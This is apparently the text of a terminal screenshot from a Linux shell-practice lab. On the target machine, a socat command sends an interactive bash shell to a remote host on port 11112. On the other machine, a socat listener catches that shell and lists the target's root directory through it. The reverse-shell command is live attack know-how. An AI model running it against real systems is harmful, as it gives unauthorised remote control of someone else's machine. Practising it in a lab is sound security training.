 shell@linux-shell-practice: /
File Edit View Search Terminal Tabs Help
shell@linux-shell-practice: / ×
root@ip-10-10-90-204: ~/Downloads/webshells/php ×
shell@linux-shell-practice:/$ socat TCP:10.10.90.204:11112 EXEC:"bash -li"
shell@linux-shell-practice:/$ ls
shell@linux-shell-practice:/$
root@ip-10-10-90-204: ~
File Edit View Search Terminal Help
root@ip-10-10-90-204:~# socat TCP-L:11112 -
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp